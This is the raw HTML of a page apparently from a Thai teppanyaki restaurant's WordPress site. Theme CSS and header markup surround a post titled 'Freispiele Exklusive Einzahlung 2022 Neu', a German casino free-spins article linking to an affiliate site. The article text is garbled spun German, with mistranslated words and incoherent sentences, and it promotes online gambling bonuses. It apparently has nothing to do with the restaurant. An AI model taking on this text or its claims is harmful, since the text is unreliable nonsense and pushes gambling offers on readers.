#poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li a:hover, #poker-dice-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li li li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li li li li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a {
		color:#ffffff;
	}
	#poker-dice-progression-header-top {
		background:#cd181f;
	}
	#poker-dice-progression-header-top #poker-dice-header-top-border-bottom {border-bottom:1px solid rgba(255,255,255,  0.12);};
	/* END Top Header Top Styles */
	/* START FOOTER STYLES */
	footer#site-footer h4.widget-title:after {background: rgba(255,255,255,  0.1);}
	footer#site-footer {
		background: #231f20;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	#pro-scroll-top:hover {   color: #ffffff;    background: #cd181f;  }
	footer#site-footer #progression-studios-copyright a {  color: #ffffff;}
	footer#site-footer #progression-studios-copyright a:hover { color: #ffffff; }
	#progression-studios-copyright { 
		background:#cd181f; 
	}
	footer#site-footer {border-top:1px solid rgba(255,255,255, 0.1); } 
	#copyright-divider-top {background:rgba(255,255,255, 0.1); height:1px;} 
	#pro-scroll-top {  color:#ffffff;  background: #cd181f;  }
	#progression-studios-lower-widget-container .widget, #widget-area-progression .widget { padding:40px 0px 40px 0px; }
	#copyright-text { padding:5px 0px 5px 0px; }
	footer#site-footer .progression-studios-social-icons {
		padding-top:0px;
		padding-bottom:0px;
	}
	footer#site-footer ul.progression-studios-social-widget li a , footer#site-footer #progression-studios-copyright .progression-studios-social-icons a, footer#site-footer .progression-studios-social-icons a {
		color:#ffffff;
	}
	.sidebar ul.progression-studios-social-widget li a, footer#site-footer ul.progression-studios-social-widget li a, footer#site-footer .progression-studios-social-icons a {
		background:rgba(255,255,255,  0.06);
	}
	footer#site-footer ul.progression-studios-social-widget li a:hover, footer#site-footer #progression-studios-copyright .progression-studios-social-icons a:hover, footer#site-footer .progression-studios-social-icons a:hover {
		color:#ffffff;
	}
	.sidebar ul.progression-studios-social-widget li a:hover, footer#site-footer ul.progression-studios-social-widget li a:hover, footer#site-footer .progression-studios-social-icons a:hover {
		background:rgba(255,255,255,  0.12);
	}
	footer#site-footer .progression-studios-social-icons li a {
		margin-right:5px;
		margin-left:5px;
	}
	footer#site-footer .progression-studios-social-icons a, footer#site-footer #progression-studios-copyright .progression-studios-social-icons a {
		font-size:17px;
	}
	#progression-studios-footer-logo { max-width:250px; padding-top:45px; padding-bottom:0px; padding-right:0px; padding-left:0px; }
	/* END FOOTER STYLES */
	@media only screen and (max-width: 959px) { 
		
		
		#post-secondary-page-title-pro, #page-title-pro {
			padding-top:10px;
			padding-bottom:10px;
		}
		.progression-studios-transparent-header header#masthead-pro {
			
			background-repeat: no-repeat; background-position:center center; background-size: cover;
		}
		
		 body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro, .progression-studios-transparent-header header#masthead-pro { background-color:#231f20;
	}
		
		body #logo-pro img { width:140px; } 
		 body #logo-pro img { padding-top:10px; padding-bottom:10px; }
				#progression-shopping-cart-count span.progression-cart-count {top:50px;}
		.mobile-menu-icon-pro {padding-top:47px; padding-bottom:45px; }
		#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon {
			padding-top:44px;
			padding-bottom:44px;
		}
	}
	@media only screen and (max-width: 959px) {
		#progression-studios-lower-widget-container .widget, #widget-area-progression .widget { padding:30px 0px 30px 0px; }
	}
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		.width-container-pro {
			width:94%; 
			position:relative;
			padding:0px;
		}

		
		.progression-studios-header-full-width-no-gap #poker-dice-progression-header-top .width-container-pro,
		footer#site-footer.progression-studios-footer-full-width .width-container-pro,
		.progression-studios-page-title-full-width #page-title-pro .width-container-pro,
		.progression-studios-header-full-width #poker-dice-progression-header-top .width-container-pro,
		.progression-studios-header-full-width header#masthead-pro .width-container-pro {
			width:94%; 
			position:relative;
			padding:0px;
		}
		.progression-studios-header-full-width-no-gap.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro,
		.progression-studios-header-full-width.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro {
			width:98%;
			margin-left:2%;
			padding-right:0;
		}
		#progression-shopping-cart-toggle.activated-class a i.shopping-cart-header-icon,
		#progression-shopping-cart-count i.shopping-cart-header-icon {
			padding-left:24px;
			padding-right:24px;
		}
		#progression-shopping-cart-count span.progression-cart-count {
			right:14px;
		}
		#poker-dice-progression-header-top ul .sf-mega,
		header ul .sf-mega {
			margin-right:2%;
			width:98%; 
			left:0px;
			margin-left:auto;
		}
	}
	.progression-studios-spinner { border-left-color:#ededed;  border-right-color:#ededed; border-bottom-color: #ededed;  border-top-color: #cccccc; }
	.sk-folding-cube .sk-cube:before, .sk-circle .sk-child:before, .sk-rotating-plane, .sk-double-bounce .sk-child, .sk-wave .sk-rect, .sk-wandering-cubes .sk-cube, .sk-spinner-pulse, .sk-chasing-dots .sk-child, .sk-three-bounce .sk-child, .sk-fading-circle .sk-circle:before, .sk-cube-grid .sk-cube{ 
		background-color:#cccccc;
	}
	#page-loader-pro {
		background:#ffffff;
		color:#cccccc; 
	}
	
	::-moz-selection {color:#ffffff;background:#cd181f;}
	::selection {color:#ffffff;background:#cd181f;}
	
</style>
<link rel='stylesheet' id='boosted-elements-progression-frontend-styles-css' href='https://honoteppanyaki.com/wp-content/plugins/boosted-elements-progression/assets/css/frontend.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='boosted-elements-progression-prettyphoto-optional-css' href='https://honoteppanyaki.com/wp-content/plugins/boosted-elements-progression/assets/css/prettyphoto.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://honoteppanyaki.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://honoteppanyaki.com/wp-json/wp/v2/posts/15249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://honoteppanyaki.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://honoteppanyaki.com/?p=15249' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://honoteppanyaki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhonoteppanyaki.com%2Ffreispiele-exklusive-einzahlung-2022-neu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://honoteppanyaki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhonoteppanyaki.com%2Ffreispiele-exklusive-einzahlung-2022-neu%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Prompt:wght@100;400;500;600;700;900' rel='stylesheet'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style id="egf-frontend-styles" type="text/css">
		nav#site-navigation, nav#progression-studios-right-navigation {font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 600;} #poker-dice-progression-header-top {font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;} #copyright-text {color: #ffffff;} footer#site-footer {color: #ffffff;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} footer#site-footer h4.widget-title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 900;} footer#site-footer a {color: #ffffff;} footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class a, footer#site-footer ul.progression-studios-footer-nav-container-class a {font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 100;} body,  body input, body textarea, select {color: #000000;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} #page-title-pro h1 {color: #ffffff;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;} .sidebar h4.widget-title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} .sidebar ul li.current-cat, .sidebar ul li.current-cat a, .sidebar a:hover {color: #000000;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} .sidebar a {color: #000000;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} ul.products li.product .progression-studios-shop-index-content  a h2.woocommerce-loop-product__title, 
ul.products li.product .progression-studios-shop-index-content  a h2.woocommerce-loop-category__title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;text-decoration: none;} body #content-pro .woocommerce-shop-single .summary h1.product_title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} ul.progression-post-meta li, ul.progression-post-meta li a {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} ul.progression-post-meta li a:hover {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} h2.progression-blog-title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 700;} a.more-link {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} a.more-link:hover {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} .sf-menu ul, #main-nav-mobile {} ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading, .sf-mega h2.mega-menu-heading, body #progression-sticky-header header .sf-mega h2.mega-menu-heading a, body header .sf-mega h2.mega-menu-heading a {} #page-title-pro h4 {} h1 {text-decoration: none;} h2 {text-decoration: none;} h3 {text-decoration: none;} h4 {text-decoration: none;} h5 {text-decoration: none;} h6 {text-decoration: none;} footer#site-footer a:hover {} footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class li.current-menu-item a, footer#site-footer  #progression-studios-copyright ul.progression-studios-footer-nav-container-class a:hover, footer#site-footer ul.progression-studios-footer-nav-container-class li.current-menu-item a, footer#site-footer ul.progression-studios-footer-nav-container-class a:hover {} #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button, #infinite-nav-pro a, .post-password-form input[type=submit], #respond input#submit, .wpcf7-form input.wpcf7-submit {text-decoration: none;} ul.products li.product .progression-studios-shop-index-content a:hover h2.woocommerce-loop-product__title, 
ul.products li.product .progression-studios-shop-index-content a:hover h2.woocommerce-loop-category__title {text-decoration: none;} ul.products li.product .progression-studios-shop-index-content span.price del span.woocommerce-Price-amount, ul.products li.product .progression-studios-shop-index-content span.price ins span.woocommerce-Price-amount, ul.products li.product .progression-studios-shop-index-content span.price span.woocommerce-Price-amount {text-decoration: none;} .woocommerce-shop-single p.price span.woocommerce-Price-amount, .woocommerce-shop-single p.price span.wceb-price-format, .woocommerce-shop-single .price span.woocommerce-Price-amount {text-decoration: none;} .sidebar {text-decoration: none;} 	</style>
	</head>
<body class="post-template-default single single-post postid-15249 single-format-standard theme-poker-dice-progression woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-poker-dice-progression wvs-show-label wvs-tooltip yith-wcms hide_checkout_login_reminder elementor-default elementor-kit-14576">
			<div id="boxed-layout-pro" 	class="
				 progression-studios-nav-cart-icon-off		 progression-studios-search-icon-off		progression-studios-header-normal-width 
		progression-studios-logo-position-left 
		 
						
													progression-studios-one-page-nav-off			"
>
		
		<div id="progression-studios-header-position">
		
			<header id="masthead-pro" class="progression-studios-site-header progression-studios-nav-right">
				<div id="progression-studios-sidebar-sticky-header">					
					<div id="poker-dice-progression-header-top" class="on-pro on-pro">
	<div class="width-container-pro">
		
		<div id="poker-dice-header-top-border-bottom">
			
			<div class="progression-studios-header-left">
								<div id="text-2" class="header-top-item widget widget_text">			<div class="textwidget"><p>ติดต่อ: <a href="tel:+022580445">02-115-2577</a> เวลา : 09.30 &#8211; 18.00 น</p>
</div>
		</div>								<div class="clearfix-pro"></div>
			</div>

			<div class="progression-studios-header-right">
																<div class="clearfix-pro"></div>
			</div>
		
		<div class="clearfix-pro"></div>
		
		</div><!-- close #poker-dice-header-top-border-bottom -->
		
	</div>
</div><!-- close #header-top -->					
					<div id="progression-sticky-header">					
					<div id="logo-nav-pro">
						
						<div class="width-container-pro progression-studios-logo-container">
							<h1 id="logo-pro" class="logo-inside-nav-pro noselect">	<a href="https://honoteppanyaki.com/" title="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" rel="home">		
		
	
		
			<img src="https://honoteppanyaki.com/wp-content/uploads/2019/05/logo-hono-teppanyaki.png" alt="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" class="progression-studios-default-logo	 progression-studios-default-logo-hide">
		
			<img src="https://honoteppanyaki.com/wp-content/uploads/2019/05/logo-hono-teppanyaki.png" alt="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" class="progression-studios-sticky-logo">
		</a>
</h1>
						</div><!-- close .width-container-pro -->
						
							
		
	<div class="width-container-pro optional-centered-area-on-mobile">
		

				<div id="progression-shopping-cart-toggle" class="noselect">
		<div id="progression-shopping-cart-count">
		
			<a href="https://honoteppanyaki.com/cart/" class="progression-count-icon-nav"><i class="pe-7s-shopbag shopping-cart-header-icon"></i></a>
		
			<div id="progression-checkout-basket">
				<div id="progression-check-out-basket-container">
					<div class="ajax-cart-header">
					
						<ul id="progression-cart-small">

															<li class="empty">No products in the cart.</li>
							
						</ul><!-- end product list -->
						
						<div class="cleafix-pro"></div>
						
						<a href="https://honoteppanyaki.com/cart/" class="cart-button-header-cart">View Cart <i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
						
						<div class="progression-sub-total">Subtotal: <span class="total-number-add"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</span></span> </div>
						<div class="clearfix-pro"></div>

					</div>
				
				
				<div class="clearfix-pro"></div>
				</div><!-- close #progression-check-out-basket-container -->
			</div><!-- close #progression-checkout-basket -->
		
		</div>
	</div>
		
	
		<div class="mobile-menu-icon-pro noselect"><i class="fa fa-bars"></i><span class="progression-mobile-menu-text">Menu</span></div>
		
		<div id="progression-studios-header-search-icon" class="noselect">
			<i class="pe-7s-search"></i>
			<div id="panel-search-progression">
				<form method="get" class="search-form" action="https://honoteppanyaki.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="clearfix-pro"></div>
			</div>
		</div>

		
		<div id="progression-inline-icons">
<div class="progression-studios-social-icons">
	
	<a href="https://www.facebook.com/honoteppan/" target="_blank" class="progression-studios-facebook" title="Facebook"><i class="fa fa-facebook"></i></a>				<a href="https://www.youtube.com/channel/UCPlwbhCHTJxTqR8e9O5l4bw/" target="_blank" class="progression-studios-youtube" title="Youtube"><i class="fa fa-youtube-square"></i></a>												
									
		
		
	<div class="clearfix-pro"></div>
</div><!-- close .progression-studios-social-icons --></div>		
		<div id="progression-nav-container">
			<nav id="site-navigation" class="main-navigation">
				<div class="clearfix-pro"></div>
			</nav>
			<div class="clearfix-pro"></div>
		</div><!-- close #progression-nav-container -->
		

		
		<div class="clearfix-pro"></div>
	</div><!-- close .width-container-pro -->
	
			
						
						</div><!-- close #progression-studios-sidebar-sticky-header -->						
					</div><!-- close #logo-nav-pro -->
					
		<div id="main-nav-mobile">
			
			<div class="progression-studios-social-icons">
	
				<a href="https://www.facebook.com/honoteppan/" target="_blank" class="progression-studios-facebook" title="Facebook"><i class="fa fa-facebook"></i></a>																<a href="https://www.youtube.com/channel/UCPlwbhCHTJxTqR8e9O5l4bw/" target="_blank" class="progression-studios-youtube" title="Youtube"><i class="fa fa-youtube-square"></i></a>																																													
																																	
					
				<div class="clearfix-pro"></div>
			</div><!-- close .progression-studios-social-icons -->
			
													
			<div class="sidebar progression-studios-mobile-sidebar"></div>
			
			<div class="clearfix-pro"></div>
		</div><!-- close #mobile-menu-container -->				
				</div><!-- close #progression-sticky-header -->				
				
			</header>
		</div><!-- close #progression-studios-header-position -->
	
	
			<div id="page-title-pro" class="page-title-pro-post-page">
			<div class="width-container-pro">
				<div id="progression-studios-page-title-container">
					<h1 class="page-title">Latest News</h1>
				</div><!-- #progression-studios-page-title-container -->
				<div class="clearfix-pro"></div>
			</div><!-- close .width-container-pro -->
		</div><!-- #page-title-pro -->
		
	
	
	<div id="content-pro" class="site-content-blog-post ">

		<div class="width-container-pro ">
				
				<div id="main-container-pro">					
										
					
					
<div id="post-15249" class="post-15249 post type-post status-publish format-standard hentry category-promotion">
	<div class="progression-single-container">

		<div class="progression-blog-single-content">
			
										
											
								<!-- close featured thumbnail -->
				
						<!-- close gallery -->
			
				<!-- close video -->
						
			<div class="progression-blog-content">
				<h2 class="progression-blog-title">Freispiele Exklusive Einzahlung 2022 Neu</h2>
			
			
									<ul class="progression-post-meta">
						
					
						<li class="blog-meta-date-display">February 2, 2023</li>					
													<li class="blog-meta-category-list"><a href="https://honoteppanyaki.com/category/promotion/" rel="category tag">โปรโมชั่น</a></li>
											
											</ul>
					<div class="clearfix-pro"></div>
							
				<div class="progression-studios-blog-single-excerpt">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Novoline Within Ihr Heutigen Zeitform</a></li>
<li><a href="#toc-1">Special Features: Abzüglich Freispiele and Bonusrunden</a></li>
<li><a href="#toc-2">Neue Freispiele 2022 Sofortig</a></li>
<li><a href="#toc-3">Genug Kostenlose Automatenspiele Getestet? Nach Slots Nachrichtengehalt Erfahrt Der Was auch immer Übers Echtgeld</a></li>
</ul>
</div>
<p>Welches wird within Starburst ziemlich reibungslos dahinter abstellen, daselbst unser Gewinnkombinationen bei ein linken zur rechten Zylinder gewertet sind and nachträglich auch umgekehrt! Sie sollten in Ihrer verständlichen Aufregung petition keineswegs verpennen, Ihren Einsatz zu tätigen, ended up being Eltern ebenfalls direkt inoffizieller mitarbeiter Cockpit via das zweifach Klicks erledigen. <span id="more-15249"></span> Diesen Kontosalden sehen Diese ewig im Henkel, denn je auf Erfolgsquote verringert unter anderem erhoben er zigeunern as part of Echtzeit.</p>
<ul>
<li>Immer wieder sind unser schließlich doch für jedes bestimmte Spielautomaten zugelassen, and sera erforderlichkeit ein ganz besonders hoher Umschlag erzielt man sagt, sie seien, darüber sera nach einer Gewinnauszahlung das Freespins eintreffen vermag.</li>
<li>Ihr Hersteller hat wenig angefangen, nur dieser tage sei er der ein größten Gaming-Technologiekonzerne das Welt.</li>
<li>Lucky Dame’s Charm – Ein Slot Lucky Ladys Charm ist das weiterer Reißer des Novoline-Portfolios, den insbesondere diese weiblichen Spieler den vorzug geben.</li>
<li>Within 3D-Slots besuchen Spieler within einen Verbrauch spektakulärer Effekte unter anderem Animationen.</li>
</ul>
<p>Kopf hoch, diese besten Überraschungen eintreffen immer abzüglich Anmeldung. Sie antanzen angesaust genau so wie Sternschnuppen – ferner dann sollte man jedweder schlichtweg auf ihnen grabschen. Seufz, unser möglicherweise daran liegen, wirklich so die autoren indes der vergangenen Zyklus fast mit haut und haaren via Starburst kostenlos vortragen abzüglich Eintragung beschäftigt nahrungsmittel. Starburst vortragen ist unserer Standpunkt weitestgehend jedoch bis ins detail ausgearbeitet wie ein Freizeit, denn es existiert keine Probleme in das Buchen unter anderem wird selber für nüsse. Als nächstes darstellen die autoren Ihnen nun, wie gleichfalls Sie Starburst gratis spielen ferner die eine unvergesslich richtige Tempus verleben.</p>
<h2 id="toc-0">Novoline Within Ihr Heutigen Zeitform</h2>
<p>Für Laie, die unter einsatz von kleineren Geldbeträgen aufführen, sie sind Erreichbar Automatenspiele qua niedriger Volatilität von hoher kunstfertigkeit, hier unser kurzzeitig weitere Kapital einbehalten. Je Profis und High Tretroller werden Automaten via hoher Wechsel häufig lukrativer. Nachfolgende Scatter Symbole inside Angeschlossen Slots widmen Jedem zusammenfassend satte Gewinne, denn Diese trennen diese verschiedenen Bonusfunktionen des jeweiligen Online Automatenspiels leer. Spieleentwickler wie gleichfalls z.b. Hydrargyrum, Novoline unter anderem Bally Wulff lagern intensiv für gewöhnlich viele Wert unter nachfolgende Organisation der Bonusspiele.</p>
<p>Dies gesamte Gameplay and der Klangwirkung losmachen dieser tage zudem as part of vielen Spielern nostalgische Momente leer. Jedweder Sonderaktionen, diese vom Angeschlossen Kasino je neue Kunden bereitgestellt man sagt, sie seien, sind Willkommensboni. Im regelfall handelt parece zigeunern damit Freispiele unter anderem Zusatzguthaben, jeweilig unter einsatz von unter anderem exklusive Einzahlungsvoraussetzung. In unserem solchen Maklercourtage exklusive Einzahlung konnte dies sich sowohl um Spielsaal Freispiele wanneer sekundär damit Gratisgeld wirken.</p>
<h2 id="toc-1">Special Features: Abzüglich Freispiele and Bonusrunden</h2>
<p><img decoding="async" src="https://www.oceandowns.com/wp-content/uploads/2018/04/ocean-downs-gaming-table-games.png" alt="Freispiele Exklusive Einzahlung 2022 Neu"  align="right" border="1"></p>
<p>In wahrheit gibt dies die zeitliche Limitierung, und Diese sollten pauschal überprüfen, bevor Sie einander entschluss fassen, einen Freispielbonus zu effizienz. Auf dem festgelegten Zeitraum schließen Die Freispiele and sie sind leer&#8230;. Etwa bietet MR Q Casino Freispiele, nachfolgende 48 Stunden auf das Aktivierung vorkommen sollen. Online-Glücksspiele sind sehr konkurrenzfähig geworden und darüber ein Betreiber auf dem Handelszentrum verweilen konnte, mess er irgendwas verhalten, damit schon nach erhalten. Untergeordnet so lange nachfolgende Gegenseitigkeit nicht ohne ausnahme der fall ist, erforderlichkeit das Gamer über echtem Bares spielen, damit echtes Geld zu das rennen machen.</p>
<p>Denken Die leser unter tunlichst niedrige Umsatzanforderungen unter anderem möglichst hohe Obergrenzen pro erspielte Gewinne. Außer davon sei ein seriöses Kasino naturgemäß Verbindlichkeit – jedoch als nächstes lohnt dies sich, unter einsatz von unserem Spielsaal Maklercourtage bloß Einzahlung ein Spielbank inoffizieller mitarbeiter Web besser gesagt auszuforschen. Hier handelt dies sich um Wiederaufladungsboni das Online Casinos (“reload” bedeutet nach Germanisch “wiederaufladen”). Unser Promotionen eintreffen in ihr Verwendung des Willkommensbonus zum Luftzug, falls man nicht mehr wie neuer Glücksspieler, anstelle wanneer Bestandskunde inoffizieller mitarbeiter Angeschlossen Kasino auf dem weg zu wird. Ihr Provision ist und bleibt einem Mitgliedskonto selbstständig gutgeschrieben – das wird speziell aber und abermal within Freispielen eingeschaltet bestimmten Spielbank Slots der Angelegenheit.</p>
<h2 id="toc-2">Neue Freispiele 2022 Sofortig</h2>
<p>Gebührenpflichtig ist und bleibt das Spielautomaten übersetzt „siedend geil“. Die Symbole darstellen bunte Früchte unter anderem jedoch existiert parece die rote Passieren so lange diesseitigen Stern. Nach besondere Funktionen muss man hierbei von etwas absehen, auf diese weise wirklich so unser Spieler gegenseitig zu und ganz auf das Erfolgen nach den Walzen anpeilen vermögen.</p>
<h2 id="toc-3">Genug Kostenlose Automatenspiele Getestet? Nach Slots Nachrichtengehalt Erfahrt Der Was auch immer Übers Echtgeld</h2>
<p><img decoding="async" src="http://www.vdmreklame.nl/wp-content/uploads/2017/11/Reclame-voor-het-online-casino-werkt.jpg" alt="Freispiele Exklusive Einzahlung 2022 Neu"  align="right" border="0"></p>
<p>Irgendeiner Spielautomat handelt von antiken Göttern wie Göttervater, unser mittlerweile zum Protagonisten mehrerer Titel avanciert man sagt, sie seien. Noch mehr bekanntschaften Spiele-Entwickler je Casino-Spiele werden zum beispiel NetEnt, NextGen, 1×2 Gaming unter anderem Realistic. Dieser Erzeuger ist gar nicht nur in Insider-Kreisen je seine “Spiele qua ihr Sternchen” berühmt, diese as part of den 1990er Jahren Spielhallen ferner heute dies Netz alle machen. Die mehrheit der bei Hydrargyrum angebotenen Unterhaltungs- unter anderem Glücksspiele fällt in Spielautomaten, nach denen Video-Slots qua fünf Glätten überwiegen.</p>
<p>Deshalb vermag man ganz Funktionen, Freispiele ferner Provision Funktionen des Spielautomaten sein glück versuchen, bloß hierfür echtes Piepen dahinter aufs spiel setzen. Unsereiner in CasinoAllianz fangen die eine Rand via Slots-Demo zur Vorschrift, im zuge dessen nachfolgende Zocker dafür keineswegs isoliert aussuchen zu tun sein. Somit man konnte gerade leer der Register droben den beliebigen Spielautomaten wählen unter anderem homogen in ihr Webseite aufführen. Die Spiele sind geradlinig von angewandten Herstellern geliefert, daraus ergibt sich, deren Kundgebung-Versionen sind bei höchster Qualität. Zu Eltern diesseitigen Slot kennengelernt sehen, im griff haben Eltern schon im Angeschlossen Kasino um echtes Bimbes zum besten geben. Das Online Spielbank können Sie untergeordnet unter unserer Inter seite auswählen unter anderem zusätzlich den herumtollen Willkommensbonus holen.</p>
<p>Zusätzliche Kasino Spiele können dann auf keinen fall via einem Provision genutzt sie sind. Freispiele exklusive Einzahlung werden keineswegs as part of Gerüst bei Bares und Haben bereitgestellt, stattdessen im sinne als kostenlosen Spielrunden je Automatenspiele unter anderem einen bestimmten Slot. Unser within einen Freispielen erzielten Gewinne werden dem Casinokonto genau so wie beim Echtgeld Maklercourtage ohne Einzahlung gutgeschrieben. Bei keramiken findet gegenseitig diese deutlichste Gemeinsamkeit zwischen den beiden Bonustypen. Ein Spielautomat Extrem Moolah gehört nach wie vor nach angewandten beliebtesten Hauptgewinn Slots bei Microgaming.</p>
<h3>Quellen</h3>
<p><img decoding="async" src="https://thepogg.com/wp-content/uploads/2016/05/hello-logo.png" alt="Freispiele Exklusive Einzahlung 2022 Neu" style="padding: 10px;" align="right" border="0"><br />
<a href="https://mega-moolah-slot.com/casino-5-euro-einzahlung/">https://mega-moolah-slot.com/casino-5-euro-einzahlung/</a></p>
			
										<div class="blog-sharing-and-tags">
					<ul class="blog-single-social-sharing noselect">
	<li class="social-sharing-title">Share:</li>
	
	<li><a href="https://www.facebook.com/sharer.php?u=https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/&t=Freispiele+Exklusive+Einzahlung+2022+Neu" title="Share on Facebook" class="facebook-share" target="_blank"><i class="fa fa-facebook"></i></a></li>
	
	<li><a href="https://twitter.com/share?text=Freispiele+Exklusive+Einzahlung+2022+Neu&url=https://honoteppanyaki.com/freispiele-exklusive-einzahlung-2022-neu/" title="Twitter" class="twitter-share" target="_blank"><i class="fa fa-twitter"></i></a></li>
		
	<li><a href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Share on Pinterest" class="pinterest-share"><i class="fa fa-pinterest-p"></i></a></li>
		
		
	
		
		
	
		
	<li><a href="/cdn-cgi/l/email-protection#[base64]" title="Share on E-mail" class="mail-share"><i class="fa fa-envelope"></i></a></li>
		
</ul>
				
					 
					</div>
